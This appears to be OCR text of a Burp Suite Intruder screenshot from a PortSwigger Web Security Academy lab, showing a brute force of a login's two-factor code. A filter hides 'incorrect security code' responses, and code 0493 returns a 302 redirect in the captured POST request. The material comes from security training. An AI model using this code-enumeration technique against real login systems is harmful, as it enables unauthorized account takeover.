 Attack Save 4. Intruder attack of https://0a2400a4046a5c6580632b6100190032.web-security-academy.net
4. Intruder attack of https://0a2400a4046a5c6580632b6100190032.web-security-academy.net Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Not matching expression incorrect security code
Request Payload Status code Response received Error Timeout Length Comment
0 400 500 152
494 0493 302 312 188
Show response in browser
To show this response in your browser, copy the URL below and paste into a browser that is configured
to use Burp as its proxy.
http://burpsuite/show/1/51kzvwgt31kyje5dobfd89didcud4413 Copy
In future, just copy the URL and don't show this dialog Close
Request Response
Pretty Raw Hex Hackvertor \n
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Origin: https://0a2400a4046a5c6580632b6100190032.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
14 Sec-Gpc: 1
15 Accept-Language: en-GB,en;q=0.8
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-Mode: navigate
18 Sec-Fetch-User: ?1
19 Sec-Fetch-Dest: document
20 Referer: https://0a2400a4046a5c6580632b6100190032.web-security-academy.net/login2
21 Accept-Encoding: gzip, deflate, br
22 Priority: u=0, i
23 Connection: keep-alive
24
25 csrf=I6pmj4tiaU3QYaG46WZvnsSj3czyLQHf&mfa-code=0493
Search 0 highlights
615 of 10000